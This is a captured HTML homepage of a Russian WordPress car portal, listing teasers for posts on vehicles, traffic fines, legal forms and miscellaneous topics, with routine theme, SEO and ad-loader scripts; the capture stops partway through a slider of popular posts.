

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://dosaaf68.ru/
body_size: 19432
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	
	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<title>Dosaaf68.ru - Автомобильный портал</title>

<!-- This site is optimized with the Yoast SEO plugin v12.8 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Автомобильный портал"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://dosaaf68.ru/" />
<link rel="next" href="https://dosaaf68.ru/page/2" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://dosaaf68.ru/#website","url":"https://dosaaf68.ru/","name":"Dosaaf68.ru","description":"\u0410\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 \u043f\u043e\u0440\u0442\u0430\u043b","potentialAction":{"@type":"SearchAction","target":"https://dosaaf68.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://dosaaf68.ru/#webpage","url":"https://dosaaf68.ru/","inLanguage":"ru-RU","name":"Dosaaf68.ru - \u0410\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 \u043f\u043e\u0440\u0442\u0430\u043b","isPartOf":{"@id":"https://dosaaf68.ru/#website"},"description":"\u0410\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 \u043f\u043e\u0440\u0442\u0430\u043b"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='stylesheet' id='wp-block-library-css'  href='https://dosaaf68.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://dosaaf68.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-vote2x-css'  href='https://dosaaf68.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://dosaaf68.ru/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://dosaaf68.ru/wp-content/themes/marafon/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-style-css'  href='https://dosaaf68.ru/wp-content/themes/marafon/inc/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://dosaaf68.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css' type='text/css' media='screen' />
<link rel='stylesheet' id='__EPYT__style-css'  href='https://dosaaf68.ru/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>

<script type='text/javascript' src='https://dosaaf68.ru/wp-content/themes/marafon/js/scripts.js'></script>
<script type='text/javascript' src='https://dosaaf68.ru/wp-content/themes/marafon/inc/slick/slick.min.js'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://dosaaf68.ru/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js'></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script async src=""
     crossorigin="anonymous"></script> 		 <script> var ajaxUrl = "https://dosaaf68.ru/wp-admin/admin-ajax.php";</script>
 	 <link rel="alternate" type="application/rss+xml" title="Dosaaf68.ru Feed" href="https://dosaaf68.ru/feed" /><link rel="icon" href="https://dosaaf68.ru/wp-content/uploads/2020/01/cropped-photo_2020-01-04_17-49-57-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://dosaaf68.ru/wp-content/uploads/2020/01/cropped-photo_2020-01-04_17-49-57-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://dosaaf68.ru/wp-content/uploads/2020/01/cropped-photo_2020-01-04_17-49-57-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://dosaaf68.ru/wp-content/uploads/2020/01/cropped-photo_2020-01-04_17-49-57-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			#toc_container > ul {   -moz-column-count: 2;  -webkit-column-count: 2;  column-count: 2;}

.toc_depth_1 {
font-weight:  bold;
}		</style>
		<script>var ajaxUrlFlatPM = "https://dosaaf68.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #6969b3;}.title, .single #toc_container .toc_title{color: #6969b3;border-left: 4px solid #6969b3;}.description{border-top: 4px solid #6969b3;}.description__title, .single .wp-caption-text, .more, a:hover{color: #6969b3;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #6969b3;}.more span{border-bottom: 1px dashed #6969b3;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #6969b3;border: 1px solid #6969b3;}#up{border-bottom-color: #6969b3;}#up:before, .commentlist .comment .reply a{border: 1px solid #6969b3;}.respond-form .respond-form__button{background-color: #6969b3;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #6969b3;}
		.m-nav{background: #6969b3;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #5a5aa1 url(https://dosaaf68.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #5a5aa1;}#up:hover{border-bottom-color: #5a5aa1;}#up:hover:before{border: 1px solid #5a5aa1;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #5a5aa1;}.respond-form .respond-form__button:hover{background-color: #5a5aa1;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #5a5aa1;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #5a5aa1;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #5a5aa1 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #6969b3;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #5a5aa1;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #6969b3;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #6969b3; border-bottom: 1px solid #6969b3;}</style>

	
</head>
<body>
	
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<noscript></noscript>
									<div class="m-nav">
						<!--noindex-->
	
	<!--/noindex-->
							<nav class="main-menu sticky_menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-4371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4371"><a href="https://dosaaf68.ru/avtomobili">Автомобили</a></li>
<li id="menu-item-4372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4372"><a href="https://dosaaf68.ru/akty">Акты</a></li>
<li id="menu-item-4373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4373"><a href="https://dosaaf68.ru/gibdd">ГИБДД</a></li>
<li id="menu-item-4374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4374"><a href="https://dosaaf68.ru/dogovora">Договора</a></li>
<li id="menu-item-4375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4375"><a href="https://dosaaf68.ru/dokumenty">Документы</a></li>
<li id="menu-item-4376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4376"><a href="https://dosaaf68.ru/zakony">Законы</a></li>
<li id="menu-item-4377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4377"><a href="https://dosaaf68.ru/prochee">Прочее</a></li>
<li id="menu-item-4378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4378"><a href="https://dosaaf68.ru/strahovka">Страховка</a></li>
</ul>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
				<div class="content-wrapper">
		<div><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div><main class="content">
					<div class="title">Свежие публикации</div>
			<div class="posts posts_home ajax_pagination"><div class="posts__item"><div class="posts__item-img"> <img src="/1/images/bankruptcy_arkhangelsk_600x400_1765610237.jpg" width="320" height="200" alt="Банкротство физических лиц в Архангельске: правовые основы, этапы процедуры и значение квалифицированной юридической помощи" class="aligncenter"></div><div class="posts__item-title"> <a href="/bankrotstvo-fizicheskih-lic-v-arhangelske-pravovye-osnovy-etapy-procedury-i-znachenie-kvalificirovannoy-yuridicheskoy-pomoschi.html">Банкротство физических лиц в Архангельске: правовые основы, этапы процедуры и значение квалифицированной юридической помощи</a></div></div><div class="posts__item"><div class="posts__item-img"> <img src="/1/images/taxi_cabway_600x400_1765182032.jpg" width="320" height="200" alt="Cabway и межгородские перевозки: особенности, принципы организации и значение современных сервисов такси для междугородних поездок" class="aligncenter"></div><div class="posts__item-title"> <a href="/cabway-i-mezhgorodskie-perevozki-osobennosti-principy-organizacii-i-znachenie-sovremennyh-servisov-taksi-dlya-mezhdugorodnih-poezdok.html">Cabway и межгородские перевозки: особенности, принципы организации и значение современных сервисов такси для междугородних поездок</a></div></div><div class="posts__item"><div class="posts__item-img"> <img src="/1/images/geely_atlas_600x400-1_1764088508.jpg" width="320" height="200" alt="Geely Atlas: современный семейный кроссовер нового поколения" class="aligncenter"></div><div class="posts__item-title"> <a href="/geely-atlas-sovremennyy-semeynyy-krossover-novogo-pokoleniya.html">Geely Atlas: современный семейный кроссовер нового поколения</a></div></div><div class="posts__item"><div class="posts__item-img"> <img src="/1/images/anekdoty_or_tv_600x400_1762977212.jpg" width="320" height="200" alt="Анекдоты на OR-TV.ru: феномен народного юмора в цифровую эпоху" class="aligncenter"></div><div class="posts__item-title"> <a href="/anekdoty-na-ortvru-fenomen-narodnogo-yumora-v-cifrovuyu-epohu.html">Анекдоты на OR-TV.ru: феномен народного юмора в цифровую эпоху</a></div></div><div class="posts__item"><div class="posts__item-img"> <img src="/1/images/autoservice_mitino_final_1759766676.jpg" width="320" height="200" alt="Автосервис в Митино: качество обслуживания и роль регулярного техосмотра в продлении жизни автомобиля" class="aligncenter"></div><div class="posts__item-title"> <a href="/avtoservis-v-mitino-kachestvo-obsluzhivaniya-i-rol-regulyarnogo-tehosmotra-v-prodlenii-zhizni-avtomobilya.html">Автосервис в Митино: качество обслуживания и роль регулярного техосмотра в продлении жизни автомобиля</a></div></div><div class="posts__item"><div class="posts__item-img"> <img src="/1/images/cold_weather_glass_1759399309.jpg" width="320" height="200" alt="Влияние холодной погоды на стёкла автомобиля: факторы, риски и меры защиты" class="aligncenter"></div><div class="posts__item-title"> <a href="/vliyanie-holodnoy-pogody-na-stekla-avtomobilya-faktory-riski-i-mery-zaschity.html">Влияние холодной погоды на стёкла автомобиля: факторы, риски и меры защиты</a></div></div><div class="posts__item"><div class="posts__item-img"> <img src="/1/images/omoda_c7_engine_600x400_1757941643.jpg" width="320" height="200" alt="СТИЛЬНЫЙ КРОССОВЕР OMODA C7: ОСОБЕННОСТИ И ДВИГАТЕЛИ" class="aligncenter"></div><div class="posts__item-title"> <a href="/stilnyy-krossover-omoda-c7-osobennosti-i-dvigateli.html">СТИЛЬНЫЙ КРОССОВЕР OMODA C7: ОСОБЕННОСТИ И ДВИГАТЕЛИ</a></div></div><div class="posts__item"><div class="posts__item-title"> <a href="/proverka.html">Проверка Электронного ПТС Автомобиля: Важный Шаг в Безопасности Покупки</a></div></div><div class="posts__item"><div class="posts__item-title"> <a href="/lider-trak--veduschiy-postavschik-gruzovyh-avtomobiley-pricepov-polupricepov-i-spectehniki.html">ЛИДЕР ТРАК – Ведущий поставщик грузовых автомобилей, прицепов, полуприцепов и спецтехники</a></div></div><div class="posts__item"><div class="posts__item-title"> <a href="/bu-shiny-i-diski-v-sanktpeterburge-ot-piterkolesa-kachestvenno-i-dostupno.html">БУ шины и диски в Санкт-Петербурге от ПитерКолеса: качественно и доступно</a></div></div><div style="width:100%; clear: both;" class="pagination"><a href="?p=2">Вперед →</a></div><div style="clear: both; height:20px;"></div>
				<div class="posts__item">
    <div class="posts__item-img">
    	<noscript></noscript>	    <div class="post-info post-info_loop">
	    		    	<div class="post-info__cat">
	    		<a href="https://dosaaf68.ru/prochee">Прочее</a>
	    	</div>
	    	    			<time class="post-info__time" datetime="2020-01-30">30.01.2020</time>
    			    </div>
    </div>
    <div class="posts__item-title">
		<a href="https://dosaaf68.ru/prochee/subsidii-dotatsii-subventsii-eto">Субсидии дотации субвенции это</a>
	</div>
	<div class="posts__item-content">
		Субсидии дотации субвенции это 54. Условия возникновения расходных обязательств Российской Федерации, ее субъектов и органов местного самоуправления. Расходные обязательства субъекта...	</div>
</div><div class="posts__item">
    <div class="posts__item-img">
    	<noscript></noscript>	    <div class="post-info post-info_loop">
	    		    	<div class="post-info__cat">
	    		<a href="https://dosaaf68.ru/prochee">Прочее</a>
	    	</div>
	    	    			<time class="post-info__time" datetime="2020-01-30">30.01.2020</time>
    			    </div>
    </div>
    <div class="posts__item-title">
		<a href="https://dosaaf68.ru/prochee/moi-shtrafy-po-familii-imeni-otchestvu-i-date-rozhdeniya">Мои штрафы по фамилии имени отчеству и дате рождения</a>
	</div>
	<div class="posts__item-content">
		Мои штрафы по фамилии имени отчеству и дате рождения Штрафы ГИБДД по фамилии В современном мире, когда с каждым днем...	</div>
</div><div class="posts__item">
    <div class="posts__item-img">
    	<noscript></noscript>	    <div class="post-info post-info_loop">
	    		    	<div class="post-info__cat">
	    		<a href="https://dosaaf68.ru/dokumenty">Документы</a>
	    	</div>
	    	    			<time class="post-info__time" datetime="2020-01-30">30.01.2020</time>
    			    </div>
    </div>
    <div class="posts__item-title">
		<a href="https://dosaaf68.ru/dokumenty/proizvedena-oplata-po-schetu-postavshhiku-zakryvayushhie-dokumenty-kakie">Произведена оплата по счету поставщику закрывающие документы какие</a>
	</div>
	<div class="posts__item-content">
		Произведена оплата по счету поставщику закрывающие документы какие Произведена оплата по счету поставщику закрывающие документы какие 21.04.2018 Счет 60 используется...	</div>
</div><div class="posts__item">
    <div class="posts__item-img">
    	<noscript></noscript>	    <div class="post-info post-info_loop">
	    		    	<div class="post-info__cat">
	    		<a href="https://dosaaf68.ru/prochee">Прочее</a>
	    	</div>
	    	    			<time class="post-info__time" datetime="2020-01-30">30.01.2020</time>
    			    </div>
    </div>
    <div class="posts__item-title">
		<a href="https://dosaaf68.ru/prochee/oprihodovanie-izlishkov-pri-inventarizatsii-statya-dohodov">Оприходование излишков при инвентаризации статья доходов</a>
	</div>
	<div class="posts__item-content">
		Оприходование излишков при инвентаризации статья доходов Как оприходовать излишки при инвентаризации ​Образец приказа об учете результатов инвентаризации В результате проведения...	</div>
</div><div class="posts__item">
    <div class="posts__item-img">
    	<noscript></noscript>	    <div class="post-info post-info_loop">
	    		    	<div class="post-info__cat">
	    		<a href="https://dosaaf68.ru/prochee">Прочее</a>
	    	</div>
	    	    			<time class="post-info__time" datetime="2020-01-30">30.01.2020</time>
    			    </div>
    </div>
    <div class="posts__item-title">
		<a href="https://dosaaf68.ru/prochee/mozhet-li-hristianin-zhenitsya-na-musulmanke">Может ли христианин жениться на мусульманке</a>
	</div>
	<div class="posts__item-content">
		Может ли христианин жениться на мусульманке Может ли мусульманин жениться на христианке Можно ли мусульманину жениться на христианке или представительнице...	</div>
</div><div class="posts__item">
    <div class="posts__item-img">
    	<noscript></noscript>	    <div class="post-info post-info_loop">
	    		    	<div class="post-info__cat">
	    		<a href="https://dosaaf68.ru/prochee">Прочее</a>
	    	</div>
	    	    			<time class="post-info__time" datetime="2020-01-30">30.01.2020</time>
    			    </div>
    </div>
    <div class="posts__item-title">
		<a href="https://dosaaf68.ru/prochee/sanpin-trebovaniya-k-rastushhim-derevyam-na-pridomovoj-territorii-mkd">Санпин требования к растущим деревьям на придомовой территории мкд</a>
	</div>
	<div class="posts__item-content">
		Санпин требования к растущим деревьям на придомовой территории мкд Бесплатная юридическая помощь Санпин по посадке деревьев у многоквартирного дома Отопление,...	</div>
</div>			</div>
							<div class="more"
					data-newposts="1"
					data-items="6"
					data-offset="6"
					data-theme="marafon"
					data-loading="Загрузка..."><a style="padding:10px;" href="https://dosaaf68.ru/page/2">Следующая страница</a>
				</div>
								<div class="title">Популярные публикации</div>
				<div class="slider-posts-box">
					<div class="slider-posts-wrap">
						<div id="slider-posts" class="slider-posts">
															<div>
									<div class="slider-posts__img">
									    <noscript></noscript>							    	    <div class="post-info post-info_slider-posts">
							    	    								    	    	<div class="post-info__cat">
							    	    		<a href="https://dosaaf68.ru/prochee">Прочее</a>
							    	    	</div>
							    	    								        			<time class="post-info__time" datetime="2019-12-01">01.12.2019</time>
							        									    	    </div>
						    	    </div>
								    <div class="slider-posts__title">
			    	   					<a href="https://dosaaf68.ru/prochee/kak-napisat-slova-blagodarnosti-vrachu">Как написать слова благодарности врачу</a>
		    	   					</div>
								</div>
																<div>
									<div class="slider-posts__img">
									    <noscript></noscript>							    	    <div class="post-info post-info_slider-posts">
							    	    								    	    	<div class="post-info__cat">
							    	    		<a href="https://dosaaf68.ru/avtomobili">Автомобили</a>
							    	    	</div>
							    	    								        			<time class="post-info__time" datetime="2019-12-11">11.12.2019</time>
							        									    	    </div>
						    	    </div>
								    <div class="slider-posts__title">
			    	   					<a href="https://dosaaf68.ru/avtomobili/blank-list-prostoya-gruzovogo-avtomobilya-blank">Бланк лист простоя грузового автомобиля бланк</a>
		    	   					</div>
								</div>
																<div>
									<div class="slider-posts__img">
									    <noscript></noscript>							    	    <div class="post-info post-info_slider-posts">
							    	    								    	    	<div class="post-info__cat">
							    	    		<a href="https://dosaaf68.ru/dokumenty">Документы</a>
							    	    	</div>
							    	    								        			<time class="post-info__time" datetime="2020-01-30">30.01.2020</time>
							        									    	    </div>
						    	    </div>
								    <div class="slider-posts__title">
			    	   					<a href="https://dosaaf68.ru/dokumenty/proizvedena-oplata-po-schetu-postavshhiku-zakryvayushhie-dokumenty-kakie">Произведена оплата по счету поставщику закрывающие документы какие</a>
		    	   					</div>
								</div>
																<div>
									<div class="slider-posts__img">
									    <noscript></noscript>							    	    <div class="post-info post-info_slider-posts">
							    	    								    	    	<div class="post-info__cat">
							    	    		<a href="https://dosaaf68.ru/dokumenty">Документы</a>
							    	    	</div>
							    	    								        			<time class="post-info__time" datetime="2019-12-04">04.12.2019</time>
							        									    	    </div>
						    	    </div>
								    <div class="slider-posts__title">
			    	   					<a href="https://dosaaf68.ru/dokumenty/obrazets-harakteristiki-dlya-nagrazhdeniya-blagodarstvennym-pismom">Образец характеристики для награждения благодарственным письмом</a>
		    	   					</div>
								</div>
																<div>
									<div class="slider-posts__img">
									    <noscript></noscript>							    	    <div class="post-info post-info_slider-posts">
							    	    								    	    	<div class="post-info__cat">
							    	    		<a href="https://dosaaf68.ru/dokumenty">Документы</a>
							    	    	</div>
							    	    								        			<time class="post-info__time" datetime="2019-12-16">16.12.2019</time>
							        									    	    </div>
						    	    </div>
								    <div class="slider-posts__title">
			    	   					<a href="https://dosaaf68.ru/dokumenty/skachat-grafik-uborki-tualetnyh-pomeshhenij-obrazets">Скачать график уборки туалетных помещений образец</a>
		    	   					</div>
								</div>
																<div>
									<div class="slider-posts__img">
									    <noscript></noscript>							    	    <div class="post-info post-info_slider-posts">
							    	    								    	    	<div class="post-info__cat">
							    	    		<a href="https://dosaaf68.ru/prochee">Прочее</a>
							    	    	</div>
							    	    								        			<time class="post-info__time" datetime="2020-01-09">09.01.2020</time>
							        									    	    </div>
						    	    </div>
								    <div class="slider-posts__title">
			    	   					<a href="https://dosaaf68.ru/prochee/krutye-obzyvatelstva-s-matom">Крутые обзывательства с матом</a>
		    	   					</div>
								</div>
																<div>
									<div class="slider-posts__img">
									    <noscript></noscript>							    	    <div class="post-info post-info_slider-posts">
							    	    								    	    	<div class="post-info__cat">
							    	    		<a href="https://dosaaf68.ru/prochee">Прочее</a>
							    	    	</div>
							    	    								        			<time class="post-info__time" datetime="2020-01-23">23.01.2020</time>
							        									    	    </div>
						    	    </div>
								    <div class="slider-posts__title">
			    	   					<a href="https://dosaaf68.ru/prochee/nomer-telefona-trudovoj-inspektsii-v-lipetske">Номер телефона трудовой инспекции в липецке</a>
		    	   					</div>
								</div>
																<div>
									<div class="slider-posts__img">
									    <noscript></noscript>							    	    <div class="post-info post-info_slider-posts">
							    	    								    	    	<div class="post-info__cat">
							    	    		<a href="https://dosaaf68.ru/prochee">Прочее</a>
							    	    	</div>
							    	    								        			<time class="post-info__time" datetime="2020-01-30">30.01.2020</time>
							        									    	    </div>
						    	    </div>
								    <div class="slider-posts__title">
			    	   					<a href="https://dosaaf68.ru/prochee/subsidii-dotatsii-subventsii-eto">Субсидии дотации субвенции это</a>
		    	   					</div>
								</div>
																<div>
									<div class="slider-posts__img">
									    <noscript></noscript>							    	    <div class="post-info post-info_slider-posts">
							    	    								    	    	<div class="post-info__cat">
							    	    		<a href="https://dosaaf68.ru/dokumenty">Документы</a>
							    	    	</div>
							    	    								        			<time class="post-info__time" datetime="2020-01-03">03.01.2020</time>
							        									    	    </div>
						    	    </div>
								    <div class="slider-posts__title">
			    	   					<a href="https://dosaaf68.ru/dokumenty/indeks-dokumenta-v-opisi-lichnogo-dela-chto-eto">Индекс документа в описи личного дела что это</a>
		    	   					</div>
								</div>
																<div>
									<div class="slider-posts__img">
									    <noscript></noscript>							    	    <div class="post-info post-info_slider-posts">
							    	    								    	    	<div class="post-info__cat">
							    	    		<a href="https://dosaaf68.ru/prochee">Прочее</a>
							    	    	</div>
							    	    								        			<time class="post-info__time" datetime="2020-01-03">03.01.2020</time>
							        									    	    </div>
						    	    </div>
								    <div class="slider-posts__title">
			    	   					<a href="https://dosaaf68.ru/prochee/chto-delat-esli-sberbank-otkazyvaet-v-refinansirovanii-kredita">Что делать если сбербанк отказывает в рефинансировании кредита</a>
		    	   					</div>
								</div>
																<div>
									<div class="slider-posts__img">
									    <noscript></noscript>							    	    <div class="post-info post-info_slider-posts">
							    	    								    	    	<div class="post-info__cat">
							    	    		<a href="https://dosaaf68.ru/prochee">Прочее</a>
							    	    	</div>
							    	    								        			<time class="post-info__time" datetime="2020-01-30">30.01.2020</time>
							        									    	    </div>
						    	    </div>
								    <div class="slider-posts__title">
			    	   					<a href="https://dosaaf68.ru/prochee/oprihodovanie-izlishkov-pri-inventarizatsii-statya-dohodov">Оприходование излишков при инвентаризации статья доходов</a>
		    	   					</div>
								</div>
																<div>
									<div class="slider-posts__img">
									    <noscript></noscript>							    	    <div class="post-info post-info_slider-posts">
							    	    								    	    	<div class="post-info__cat">
							    	    		<a href="https://dosaaf68.ru/prochee">Прочее</a>
							    	    	</div>
							    	    								        			<time class="post-info__time" datetime="2019-12-30">30.12.2019</time>
							        									    	    </div>
						    	    </div>
								    <div class="slider-posts__title">
			    	   					<a href="https://dosaaf68.ru/prochee/dil-bayan-a-osmonov">Дил баян а осмонов</a>
		    	   					</div>
								</div>
																<div>
									<div class="slider-posts__img">
									    <noscript></noscript>							    	    <div class="post-info post-info_slider-posts">
							    	    								    	    	<div class="post-info__cat">
							    	    		<a href="https://dosaaf68.ru/prochee">Прочее</a>
							    	    	</div>
							    	    								        			<time class="post-info__time" datetime="2020-01-11">11.01.2020</time>
							        									    	    </div>
						    	    </div>
								    <div class="slider-posts__title">
			    	   					<a href="https://dosaaf68.ru/prochee/po-nastoyashhee-vremya-kak-pishetsya">По настоящее время как пишется</a>
		    	   					</div>
								</div>
																<div>
									<div class="slider-posts__img">
									    <noscript></noscript>							    	    <div class="post-info post-info_slider-posts">
							    	    								    	    	<div class="post-info__cat">
							    	    		<a href="https://dosaaf68.ru/akty">Акты</a>
							    	    	</div>
							    	    								        			<time class="post-info__time" datetime="2019-12-27">27.12.2019</time>
							        									    	    </div>
						    	    </div>
								    <div class="slider-posts__title">
			    	   					<a href="https://dosaaf68.ru/akty/blank-akta-priema-peredachi-toplivnyh-kart">Бланк акта приема передачи топливных карт</a>
		    	   					</div>
								</div>
																<div>
									<div class="slider-posts__img">
									    <noscript></noscript>							    	    <div class="post-info post-info_slider-posts">
							    	    								    	    	<div class="post-info__cat">
							    	    		<a href="https://dosaaf68.ru/prochee">Прочее</a>
							    	    	</div>
							    	    								        			<time class="post-info__time" datetime="2019-12-23">23.12.2019</time>
							        									    	    </div>
						    	    </div>
								    <div class="slider-posts__title">
